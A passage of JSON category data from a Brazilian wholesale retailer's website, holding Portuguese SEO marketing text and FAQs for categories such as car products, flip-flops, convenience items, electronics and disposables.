também são importantes\u003c/h3\u003e\r\n\u003cp\u003ePor mais que os produtos voltados para o funcionamento e a segurança na direção sejam os principais quando se fala em itens automotivos, os \u003cstrong\u003eacessórios para carro\u003c/strong\u003e também fazem toda a diferença.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre eles, estão os \u003cstrong\u003eprodutos para lavar carros\u003c/strong\u003e, que ajudam a deixar o automóvel sempre bem-cuidado, com um cheirinho agradável, proporcionando muito mais conforto para todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode comprar diversos produtos de \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e automotiva, como limpadores para estofado, odorizadores com aromas diversos e muitos acessórios, como capa para volante, mini aspirador de pó, protetor de sol laminado e cabo de transferência de carga de bateria.\u003c/p\u003e\r\n\r\n\u003cp\u003eExistem produtos automotivos de polimento, para corrigir imperfeições e garantir o bom acabamento estético, como \u003cstrong\u003ecera automotiva\u003c/strong\u003e para aplicar no painel e na lataria, esponjas macias e até flanelas para não arranhar.\u003c/p\u003e\r\n\u003ch2\u003eDicas para cuidar bem do seu veículo\u003c/h2\u003e\r\n\u003cp\u003eAlém de contar com bons produtos para carro, é importante saber realizar os cuidados de forma correta. Para isso, a dica é começar retirando os tapetes, recolhendo as sujeiras e aspirando todo o interior.\u003c/p\u003e\r\n\r\n\u003cp\u003eNa parte externa, ao aplicar os produtos automotivos para eliminar gorduras e manchas, a dica é usar uma estopa para polimento específica ou panos de microfibra. Para os cuidados mais técnicos, vale procurar profissionais capacitados, que possam fazer tudo sem nenhum tipo de erro.\u003c/p\u003e\r\n\u003ch2\u003eA melhor variedade de produtos automotivos está no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eDe pneus a cabos de transferência, tudo o que você precisa para deixar o seu veículo funcionando perfeitamente está na seção de \u003ca href=”https://www.tendaatacado.com.br/bazar”\u003eBazar\u003c/a\u003e do Tenda Atacado. Aproveite as ofertas do nosso catálogo para fazer suas compras de produtos para sua casa agora mesmo!\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e, você tem a praticidade de comprar sem sair de casa, fazer tudo pela Internet e ainda escolher a data, o local e o horário para a retirada dos produtos. Veja também nossos departamentos de alimentos, bebidas, produtos de higiene e muito mais.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003e1. Com que frequência o óleo do carro deve ser trocado?\u003c/h3\u003e\r\n\u003cp\u003eA troca de óleo deve ser feita, em média, a cada 5.000 a 10.000 km, dependendo do tipo de óleo e das recomendações do fabricante. Sempre verifique o manual do veículo e mantenha o filtro de óleo em dia.\u003c/p\u003e\r\n\u003ch3\u003e2. Quando trocar os pneus do carro?\u003c/h3\u003e\r\n\u003cp\u003eOs pneus devem ser trocados quando a profundidade dos sulcos atingir 1,6 mm ou se houver desgaste irregular. Em geral, a substituição ocorre entre 40.000 e 60.000 km, mas isso depende das condições de uso e manutenção.\u003c/p\u003e\r\n\u003ch3\u003e3. Como lavar o carro corretamente?\u003c/h3\u003e\r\n\u003cp\u003eUse produtos automotivos específicos, como \u003ca href=”https://www.tendaatacado.com.br/shampoos”\u003eshampoo\u003c/a\u003e neutro e cera protetora. Evite detergentes comuns, que removem a proteção da pintura, lave sempre na sombra e seque com pano de microfibra para evitar manchas.\u003c/p\u003e\r\n\u003ch3\u003e4. Quais produtos automotivos são indispensáveis para ter em casa?\u003c/h3\u003e\r\n\u003cp\u003eÉ essencial ter limpa-vidros, silicone para painel, shampoo automotivo, cera protetora, flanela de microfibra e um limpador de pneus. Esses itens ajudam a manter o carro limpo e conservado por mais tempo.\u003c/p\u003e\r\n\u003ch3\u003e5. O que é importante verificar antes de uma viagem?\u003c/h3\u003e\r\n\u003cp\u003eConfira o nível do óleo, da água do radiador e do reservatório do limpador, a calibragem e o estado dos pneus, além do funcionamento das luzes e dos freios. Uma checagem simples evita imprevistos na estrada.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":1614,"link":"chinelos","name":"Chinelos","countProducts":184,"description":"","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os melhores modelos de chinelos estão no Tenda Atacado. Escolha seus chinelos pelo WhatsApp ou baixe o App para ganhar descontos especiais. ","metaTitle":"Chinelos: diversos modelos e tamanhos","metaAbstract":"Os melhores modelos de chinelos estão no Tenda Atacado. Escolha seus chinelos pelo WhatsApp ou baixe o App para ganhar descontos especiais. ","featured":false,"gearSeoHtml":"\u003ch3\u003eCores clássicas\u003c/h3\u003e\r\n\u003cp\u003eOs modelos clássicos, como o chinelo preto e branco, são ideais para qualquer ocasião, trazendo elegância incomparável. O preto transmite um ar de sofisticação e versatilidade, enquanto o branco traz uma sensação mais clean para seus \u003ca href=”https://www.tendaatacado.com.br/desodorante-para-os-pes”\u003epés\u003c/a\u003e.\u003c/p\u003e \r\n\u003ch2\u003eMelhores marcas para você aproveitar\u003c/h2\u003e \r\n\u003cp\u003eHá muitas marcas disponíveis, das mais clássicas e populares às mais sofisticadas. O \u003cstrong\u003echinelo Havaianas\u003c/strong\u003e, por exemplo, é o mais conhecido dos consumidores, pois é durável e versátil.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém disso, a linha \u003cstrong\u003eHavaianas\u003c/strong\u003e está disponível em várias cores e estampas, que vão desde as simples até as mais vibrantes. Outra alternativa são os modelos  Ipanema, que trazem opções fashions e elegantes. \r\n\r\n\u003cp\u003eOs chinelos contam com detalhes e designs diferenciados, dando um toque especial aos modelos simples. Sem falar na grande variedade de cores para combinar com sua personalidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a Rider tem um estilo mais esportivo e despojado, ideal para quem procura praticidade e resistência em um \u003cstrong\u003echinelo masculino\u003c/strong\u003e. Com versões robustas e ideais para atividades ao ar livre, combina conforto e estilo de forma única.\u003c/p\u003e\r\n\u003ch2\u003eDeixe seus pés confortáveis e estilosos no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eO Tenda Atacado é o lugar ideal para as suas compras. No setor de \u003ca href=”https://www.tendaatacado.com.br/bazar”\u003eBazar\u003c/a\u003eBazar, você encontra chinelos de diferentes modelos e marcas. Escolha os seus preferidos e aproveite os melhores preços e condições especiais.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e \r\n\u003ch3\u003eComo limpar meus chinelos corretamente sem danificá-los?\u003c/h3\u003e\r\n\u003cp\u003ePara fazer a \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e, esfregue-os delicadamente com água e sabão neutro. Depois, enxágue-os bem e deixe-os secar à sombra. Além disso, não lave em máquina de lavar, para não danificar o material.\u003c/p\u003e \r\n\u003ch3\u003eExiste diferença entre chinelo masculino, feminino e unissex?\u003c/h3\u003e\r\n\u003cp\u003eAs principais diferenças estão na numeração e no design. O chinelo feminino normalmente é mais delicado, leve e tem numeração menor, enquanto o masculino é mais robusto e maior. Por outro lado, o chinelo unissex equilibra essas características, sendo ideais para homens e mulheres.\u003c/p\u003e \r\n\u003ch3\u003eQuais materiais são usados na fabricação dos chinelos?\u003c/h3\u003e\r\n\u003cp\u003eO material de fabricação depende do modelo e da marca do chinelo, mas em geral, são feitos em EVA, borrachas sintéticas ou naturais. Algumas versões contam com algodão orgânico ou reciclado nas confecções.\u003c/p\u003e\r\n\u003ch3\u003eOs chinelos podem ser usados em ambientes externos e internos?\u003c/h3\u003e\r\n\u003cp\u003eSim. Atualmente o mercado oferece modelos para estilos e ambientes variados. Portanto, é possível usar versões para passear e ir à praia ou simplesmente para ficar em casa.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre chinelo de dedo e chinelo slide?\u003c/h3\u003e\r\n\u003cp\u003eO chinelo de dedo possui uma tira em formato de “Y”, que se encaixa entre os dedos, sendo muito usado em situações casuais. Enquanto o slide é um modelo urbano com uma tira larga, que comporta todos os dedos.\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":17,"link":"conveniencia","name":"Conveniência","countProducts":48,"description":"Conveniência","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de conveniência deixam o dia a dia mais prático. Baixe o app do Tenda Atacado e compre produtos de conveniência com preços especiais.","metaTitle":"Conveniência: itens indispensáveis","metaAbstract":"Os produtos de conveniência deixam o dia a dia mais prático. Baixe o app do Tenda Atacado e compre produtos de conveniência com preços especiais.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/convenienciasub_conveniencia.png","gearSeoHtml":"\u003ch2\u003eConveniência: produtos que facilitam o seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003ePilhas, baterias, lâmpadas, carvão, fósforos, velas, isqueiros, limpadores e uma série de outros produtos de \u003cstrong\u003econveniência\u003c/strong\u003e são fundamentais no dia a dia em casas, empresas e estabelecimentos comerciais.\u003c/p\u003e\r\n\u003cp\u003eSeja para colocar um item eletrônico para funcionar, para clarear os ambientes, no churrasco entre amigos ou outros momentos, esse tipo de produto não pode faltar, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eAssim, você garante que tudo vá funcionar bem durante a sua festa, evento ou reunião de família sem ter nenhum imprevisto, pois tem todos os \u003cstrong\u003eprodutos de conveniência\u003c/strong\u003e que vai precisar.\u003c/p\u003e\r\n\u003cp\u003eE para encontrar tudo e facilitar a sua rotina com qualidade e preço baixo, o Tenda Atacado é o lugar certo. Continue a leitura do texto e saiba mais sobre os itens de conveniência!\u003c/p\u003e\r\n\u003ch2\u003eChurrasco fica ainda melhor com itens de qualidade\u003c/h2\u003e\r\n\u003cp\u003eOs \u003ca href=\"https://www.tendaatacado.com.br/fosforos-carvao-e-lenha”\u003efósforos, o carvão e a lenha\u003c/a\u003e de qualidade vão fazer com que o preparo daquele churrascão especial fique ainda mais prático. Sem esses produtos, as chances de tudo dar errado acabam sendo mais altas.\u003c/p\u003e\r\n\u003cp\u003eSe não quiser usar fósforos, você pode optar pelos isqueiros e acendedores em gel de \u003cstrong\u003ecarvão\u003c/strong\u003e, que facilitam bastante e deixam muito mais seguro o momento de acender a sua churrasqueira.\u003c/p\u003e\r\n\u003cp\u003eE uma boa dica para que o seu churrasco fique ainda melhor, além da escolha do carvão de qualidade, é acender a churrasqueira enquanto prepara a carne, para que elas seja posteriormente colocada sobre as brasas.\u003c/p\u003e\r\n\u003cp\u003eIsso vai ajudar a deixá-la mais suculenta e saborosa. Caso contrário, se forem colocadas na grelha com as labaredas ainda acesas, podem ficar torradas por fora —  e ninguém gosta disso.\u003c/p\u003e\r\n\u003ch2\u003ePilhas e Baterias não podem faltar no dia a dia\u003c/h2\u003e\r\n\u003cp\u003eDiversos aparelhos eletrônicos que fazem parte da nossa rotina, como os controles remotos, os brinquedos infantis e outros, precisam de \u003ca href=\"https://www.tendaatacado.com.br/pilhas-e-baterias”\u003epilhas e baterias\u003c/a\u003e para funcionar corretamente.\u003c/p\u003e\r\n\u003cp\u003eOs tamanhos de \u003cstrong\u003epilhas\u003c/strong\u003e mais comuns são AAA (3A) e AA (2A), mas você encontra também as pilhas C e D, que são maiores do que as anteriores. Tudo vai depender de cada aparelho. Verifique sempre nas instruções, para não errar na hora da compra.\u003c/p\u003e\r\n\u003cp\u003eJá as baterias descartáveis são itens de conveniência muito utilizados em instrumentos musicais e lanternas grandes. Elas têm carga mais alta do que as pilhas comuns, com 9 volts, garantindo mais potência no funcionamento.\u003c/p\u003e\r\n\u003cp\u003eQuando não estiverem mais funcionando, é importante saber fazer o descarte correto das pilhas e baterias, separando-as do restante do lixo em uma embalagem seca e sem contato direto com a luz do sol.\u003c/p\u003e\r\n\u003ch2\u003eLâmpadas e velas têm bastante utilidade\u003c/h2\u003e\r\n\u003cp\u003eSeja para sua casa ou estabelecimento comercial, uma boa iluminação é fundamental, não é mesmo? Para isso, há \u003ca href=\"https://www.tendaatacado.com.br/lampadas”\u003elâmpadas\u003c/a\u003e incandescentes, fluorescentes e led, com diferentes voltagens e potências.\u003c/p\u003e\r\n\u003cp\u003eA led é um tipo mais caro, mas que consome menos energia. Já a incandescente custa menos, mas tem duração menor. E as fluorescentes são um meio-termo. O ideal é pensar sempre no custo-benefício.\u003c/p\u003e\r\n\u003cp\u003eVocê pode ter também alguns tipos de \u003ca href=\"https://www.tendaatacado.com.br/velas”\u003evelas\u003c/a\u003e, que são perfeitas para decorar e iluminar os mais variados ambientes, até mesmo nos momentos em que falta energia elétrica e a lanterna não funciona.\u003c/p\u003e\r\n\u003cp\u003eE há também as \u003cstrong\u003evelas de aniversário\u003c/strong\u003e, para serem colocadas sobre o bolo na hora de cantar os parabéns. Temos diferentes tamanhos e modelos disponíveis em nosso estoque para você aproveitar!\u003c/p\u003e\r\n\u003ch2\u003eProdutos de conveniência com preço baixo é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eTodos os produtos de conveniência que você precisa ou pode precisar no seu dia a dia estão no Tenda Atacado! Conheça agora mesmo nosso catálogo on-line e aproveite as ofertas para comprar diretamente pela Internet!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você não precisa ir até uma loja física. Pode escolher o que precisa no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/bazar”\u003eBazar\u003c/a\u003e e outros, com a vantagem poder retirar os produtos ou receber em casa. Aproveite!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":18,"link":"eletronicos-e-eletroportateis","name":"Eletrônicos e Eletroportáteis","countProducts":63,"description":"Eletrônicos e Eletroportáteis","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os eletrônicos trazem praticidade para a rotina. Confira os modelos de eletrônicos do Tenda Atacado e busque seu pedido em loja. Saiba mais!","metaTitle":"Eletrônicos: praticidade para a rotina","metaAbstract":"Os eletrônicos trazem praticidade para a rotina. Confira os modelos de eletrônicos do Tenda Atacado e busque seu pedido em loja. Saiba mais!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/eletronicos-e-eletroportateissub_eletronicos.png","gearSeoHtml":"\u003ch2\u003eEletrônicos: confira no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eEstamos cada vez mais cercados por \u003cstrong\u003eeletrônicos\u003c/strong\u003e em nosso dia a dia. Mas isso não é ruim, afinal, eles surgiram para facilitar e agilizar as tarefas diárias, como cozinhar, fazer aquele cafezinho, passar roupa e limpar a casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra a melhor variedade de eletrônicos e eletroportáteis. São diversas panelas de pressão, de arroz, máquinas de café, chuveiros, ventiladores e churrasqueiras.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos para cozinhar com praticidade\u003c/h2\u003e\r\n\u003cp\u003eQue tal contar com um espremedor prático e moderno para preparar bebidas? Ele otimiza o tempo de preparo, o que é ótimo se você quer servir vários copos. Aqui, você encontra esses eletrônicos para \u003ca href=\"https://www.tendaatacado.com.br/utensilios-para-cozinha\"\u003ecozinha\u003c/a\u003e pelos menores preços.\u003c/p\u003e\r\n\r\n\u003cp\u003eE também tem acesso aos melhores preços de \u003cstrong\u003eprodutos eletrônicos\u003c/strong\u003e como a sanduicheira. Tudo para facilitar o preparo das suas refeições e lanches. Além disso, você pode aproveitar as ofertas para garantir processadores com preço de atacado.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos para o bem-estar\u003c/h2\u003e\r\n\u003cp\u003eA sensação de água quentinha caindo nas costas após um dia longo é incrivelmente relaxante. Para isso, porém, precisamos ter uma boa \u003ca href=\"https://www.tendaatacado.com.br/ducha\"\u003educha\u003c/a\u003e em casa. Se a sua estiver com pingos de água no lugar de uma pressão massageadora, é hora de trocar, e aqui você encontra eletrônicos baratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, temos as melhores ofertas para comprar aquele ventilador perfeito para os cômodos da sua casa. No catálogo, você encontra modelos desses \u003cstrong\u003eaparelhos eletrônicos\u003c/strong\u003e de coluna e tradicionais, com estrutura menor.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos para beleza\u003c/h2\u003e\r\n\u003cp\u003eSe você está em busca de \u003cstrong\u003eeletrônicos no atacado\u003c/strong\u003e, o Tenda Atacado é o lugar certo! Aqui, você encontra uma variedade incrível de produtos que vão te ajudar a cuidar do visual com praticidade e eficiência.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs barbeadores são \u003cstrong\u003eequipamentos eletrônicos\u003c/strong\u003e indispensáveis para manter a barba em dia com rapidez e precisão. Eles oferecem um barbear confortável, sem irritações, e alguns modelos até permitem o uso no chuveiro. Seja para uma barba desenhada ou um rosto lisinho, o barbeador elétrico é seu melhor amigo.\u003c/p\u003e\r\n\r\n\u003cp\u003eSecadores de cabelo são essenciais para quem gosta de arrumar os fios de forma rápida e eficiente. No Tenda Atacado, você encontra modelos eletrônicos potentes, que garantem uma secagem rápida e um acabamento profissional. São ideais para qualquer tipo de cabelo e vêm com várias opções de temperatura e velocidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs chapinhas são eletrônicos perfeitos para quem ama um cabelo liso e sem frizz. Elas são versáteis, podendo ser usadas para alisar ou fazer cachos, dependendo da sua técnica e criatividade. Com as chapinhas disponíveis no Tenda Atacado, você pode conseguir aquele efeito de salão em casa, sempre que quiser.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos e eletroportáteis com preço baixo estão aqui!\u003c/h2\u003e\r\n\u003cp\u003eQuer garantir praticidade e economia para a sua rotina? Então, aproveite as ofertas de produtos de eletrônicos para sua casa do \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eTenda Atacado\u003c/a\u003e! Confira o nosso catálogo e faça suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui você pode adquirir tudo on-line e decidir onde e quando é mais conveniente para retirar os produtos. Experimente esse novo jeito de comprar e economize muito mais! Explore também nossos departamentos de alimentos, bebidas, produtos de higiene e muito mais.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eComo devo limpar minha chapinha?\u003c/h3\u003e\r\n\u003cp\u003ePara limpar sua chapinha, desligue-a e espere esfriar completamente. Lembre-se de seguir as instruções do fabricante. Normalmente, é indicado usar um pano macio e úmido com um pouco de álcool isopropílico para remover resíduos de produtos capilares.\u003c/p\u003e\r\n\u003ch3\u003eQual é a melhor maneira de usar um espremedor de frutas?\u003c/h3\u003e\r\n\u003cp\u003ePara usar um espremedor de frutas de maneira eficiente, corte as frutas ao meio e coloque-as na abertura do espremedor com a parte cortada voltada para baixo. Pressione suavemente para extrair o suco. Lave o espremedor após o uso para evitar o acúmulo de resíduos. Além disso, escolha frutas frescas para obter o melhor sabor e qualidade do suco.\u003c/p\u003e\r\n\u003ch3\u003eComo posso garantir que minha sanduicheira dure mais tempo?\u003c/h3\u003e\r\n\u003cp\u003ePara prolongar a vida útil da sua \u003ca href=\"https://www.tendaatacado.com.br/sanduicheira\"\u003esanduicheira\u003c/a\u003e, limpe-a após cada uso com um pano úmido e sabão neutro. Evite usar utensílios metálicos que possam arranhar a superfície. Além disso, não a sobrecarregue com alimentos muito grossos ou em excesso e armazene-a em um local limpo e seco.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os cuidados necessários ao usar um secador de cabelo?\u003c/h3\u003e\r\n\u003cp\u003eAo usar um secador de cabelo, mantenha-o a uma distância segura do couro cabeludo para evitar queimaduras. Use o bocal direcionador para concentrar o fluxo de ar e proteger os fios. Também aplique um protetor térmico nos cabelos antes de secá-los. Limpe regularmente o filtro do secador para evitar superaquecimento e prolongar sua vida útil.\u003c/p\u003e\r\n\u003ch3\u003eComo posso maximizar a eficiência do meu ventilador?\u003c/h3\u003e\r\n\u003cp\u003ePara maximizar a eficiência do seu \u003ca href=\"https://www.tendaatacado.com.br/ventiladores\"\u003eventilador\u003c/a\u003e, posicione-o em um local onde o ar possa circular livremente, como em frente a uma janela aberta. Limpe as pás regularmente para evitar acúmulo de poeira, o que pode reduzir a performance. Além disso, use a função de oscilação para distribuir o ar de maneira uniforme pelo ambiente.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":19,"link":"embalagens-e-descartaveis","name":"Embalagens e Descartáveis","countProducts":164,"description":"Embalagens e Descartáveis","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os descartáveis facilitam a rotina e garantem mais higiene nas refeições. Pratos, copos e talheres descartáveis são ideais para qualquer ocasião.","metaTitle":"Descartáveis: praticidade para o seu dia a dia | Tenda Atacado","metaAbstract":"Os descartáveis facilitam a rotina e garantem mais higiene nas refeições. Pratos, copos e talheres descartáveis são ideais para qualquer ocasião.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/embalagens-e-descartaveissub_embalagens.png","gearSeoHtml":"\u003ch2\u003eDescartáveis: praticidade na cozinha\u003c/h2\u003e\r\n\u003cp\u003eOs itens \u003cstrong\u003edescartáveis\u003c/strong\u003e são uma solução prática e eficiente para embalar e porcionar alimentos em casa. Além de serem muito utilizados em restaurantes e empreendimentos por delivery.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo dia a dia, é possível utilizar \u003cstrong\u003edescartáveis para festas\u003c/strong\u003e em comemorações de aniversário e em refeições para muitas pessoas. Elas facilitam muito a limpeza. A seguir conheça mais sobre os benefícios e as variedades de produtos no catálogo do Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eProdutos descartáveis\u003c/h2\u003e\r\n\u003cp\u003eHá uma ampla variedade de produtos descartáveis, desde pratos e talheres até copos plásticos e guardanapos. Com funções diferentes, eles podem ser utilizados em diferentes situações, como confraternizações, serviços de delivery e até mesmo em casa. Confira as opções abaixo.\u003c/p\u003e\r\n\u003ch3\u003ePratos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003epratos descartáveis\u003c/strong\u003e são uma opção prática e econômica. Eles podem ser feitos de diferentes materiais, como plástico, papel ou até mesmo alumínio. Também estão disponíveis em vários formatos e tamanhos para atender às preferências de cada um.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses descartáveis são ideais para festas de aniversário, por exemplo. Eles podem ser usados para servir vários alimentos, como salgados, docinhos e \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e. Muito práticos, eles facilitam a limpeza em qualquer ocasião.\u003c/p\u003e\r\n\u003ch3\u003eTalheres\u003c/h3\u003e\r\n\u003cp\u003e\u003cstrong\u003eTalheres descartáveis\u003c/strong\u003e são boas escolhas para refeições diárias e celebrações. Eles também são muito úteis em serviços de delivery: os clientes costumam gostar da praticidade de consumir a comida sem precisar lavar qualquer louça depois.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses talheres também são muito usados em restaurantes com alta rotatividade de pessoas. Além disso, eles podem ser facilmente embalados e transportados, tornando-se uma opção ideal para quem precisa de \u003c a href=”https://www.tendaatacado.com.br/utensilios-para-cozinha”\u003eutensílios de cozinha\u003c/a\u003eleves e práticos.\u003c/p\u003e\r\n\u003ch3\u003eCopos plásticos\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ecopo descartável\u003c/strong\u003e é uma opção eficiente e higiênica para o consumo de bebidas em diversos ambientes. Eles são muito utilizados em escritórios e estabelecimentos comerciais.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses copos podem ser encontrados em diferentes tamanhos. No Tenda Atacado, você encontra pacotes disponíveis com quantidades variadas, como 50, 100 ou 200 unidades.\u003c/p\u003e\r\n\u003ch3\u003eGuardanapos\u003c/h3\u003e\r\n\u003cp\u003eOs guardanapos são essenciais nas refeições. Eles absorvem resíduos de alimentos e bebidas, mantendo os ambientes limpos e organizados. Mais do que isso, podem ser usados para limpar a boca e as mãos, bem como as superfícies, ajudando a prevenir a propagação de germes e doenças.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs pacotes com quantidades variadas atendem a eventos e ocasiões de diversos tamanhos. Eles contêm de 120 a 1.250 unidades, garantindo que você tenha guardanapos suficientes para todas as situações.\u003c/p\u003e\r\n\u003ch3\u003eEmbalagens para uso geral\u003c/h3\u003e\r\n\u003cp\u003eAs embalagens de uso geral são ideais para refeições, serviços de delivery, restaurantes e outras aplicações. Os sacos plásticos, por exemplo, são muito úteis para armazenar objetos ou outros itens e podem ser facilmente selados. No Tenda Atacado, você também encontra \u003ca href=”https://www.tendaatacado.com.br/utensilios-diversos”\u003epotes plásticos\u003c/a\u003e, caixas para pizza, bandejas e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses produtos são muito usados não apenas em estabelecimentos, mas em casa também. As \u003cstrong\u003eembalagens descartáveis\u003c/strong\u003e são ótimas soluções para organizar e guardar itens de decoração, ou armazenar comida.\u003c/p\u003e\r\n\u003ch2\u003e Diferenciais das marcas disponíveis no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAs marcas disponíveis no Tenda Atacado são conhecidas e respeitadas por sua qualidade e confiabilidade. A \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003eSelect\u003c/a\u003e, por exemplo, é uma das líderes no mercado de produtos descartáveis. Ela é reconhecida por sua gama de produtos, como o papel-toalha com 3 rolos de 180 folhas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais diferenças entre essas marcas é o tipo de matéria-prima utilizada na fabricação. Algumas optam por materiais mais resistentes e duráveis, enquanto outras priorizam a sustentabilidade e o uso de insumos biodegradáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor exemplo, a marca Kitchen utiliza materiais reciclados em alguns de seus produtos. Isso pode ser um diferencial para clientes que priorizam o consumo sustentável!\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a Tecfilm é outra marca especializada em embalagens plásticas. Ela oferece copos, rolos de papel-toalha, talheres e kits de guardanapos descartáveis em diferentes quantidades.\u003c/p\u003e\r\n\u003ch2\u003eAproveite as ofertas exclusivas no site do Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAo fazer suas compras de descartáveis no \u003ca href=”https://www.tendaatacado.com.br”\u003eTenda Atacado\u003c/a\u003e, você pode conferir ofertas exclusivas e promoções especiais. Além disso, aproveite a possibilidade de retirada na unidade física mais próxima da sua casa e economize tempo. Não perca!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003e1. Quais são os produtos descartáveis?\u003c/h3\u003e\r\nOs produtos descartáveis incluem copos, pratos, talheres, canudos, guardanapos, embalagens para alimentos e utensílios de festa. Eles são feitos para uso único, proporcionando praticidade e higiene em diferentes situações.\r\n\u003ch3\u003e2. Por que usar produtos descartáveis?\u003c/h3\u003e\r\nOs descartáveis são usados para facilitar a rotina, reduzir o tempo de limpeza e evitar contaminações, sendo ideais para festas, eventos ou situações em que a praticidade é prioridade.\r\n\u003ch3\u003e3. Os descartáveis prejudicam o meio ambiente?\u003c/h3\u003e\r\nAlguns produtos descartáveis tradicionais podem impactar o meio ambiente, principalmente os de plástico. Por isso, há opções biodegradáveis ou recicláveis que reduzem os efeitos negativos e ajudam na sustentabilidade.\r\n\r\n\u003ch3\u003e4. Descartáveis podem ser reutilizados?\u003c/h3\u003e\r\nNão. Os descartáveis são feitos para uso único e não devem ser reutilizados, pois isso pode comprometer a higiene e a segurança alimentar.\r\n\u003ch3\u003e5. Onde os descartáveis são mais utilizados?\u003c/h3\u003e\r\nOs descartáveis são comuns em festas, eventos corporativos, refeições rápidas, lanchonetes e viagens. Eles garantem praticidade e economia de tempo em qualquer ocasião que exija rapidez e higiene.\r\n\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":20,"link":"lazer","name":"Lazer","countProducts":26,"description":"Lazer","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de lazer servem para comemorações, confraternizações e outras ocasiões. No app do Tenda Atacado, você compra produtos de lazer com desconto!","metaTitle":"Produtos de lazer para todos os momentos","metaAbstract":"Os produtos de lazer servem para comemorações, confraternizações e outras ocasiões. No app do Tenda Atacado, você compra produtos de lazer com desconto!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/lazersub_lazer.png","gearSeoHtml":"\u003ch2\u003eProdutos de lazer: variedade para diversas ocasiões\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos de lazer\u003c/strong\u003e tornam os momentos de descanso e diversão mais agradáveis. No dia a dia, é possível usá-los em diversos momentos. A caixa térmica mantém os alimentos frescos durante um piquenique, enquanto a raquete de praia incentiva brincadeiras na piscina ou no mar. Já a tenda gazebo é ótima para proteger do sol.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você deseja saber mais sobre esses produtos de lazer, continue a leitura e confira a seleção que o Tenda Atacado preparou. Escolha a opção que mais se adequa às suas necessidades e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eProdutos de lazer que você encontra no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eHá uma variedade de produtos de lazer que você pode encontrar no site, como a \u003ca href=”https://www.tendaatacado.com.br/utensilios-diversos”\u003ecadeira de praia\u003c/a\u003e para tomar sol e desfrutar a vista do mar ou os acessórios para praticar atividades físicas com os amigos. Confira algumas opções a seguir!\u003c/p\u003e\r\n\u003ch3\u003eCaixa 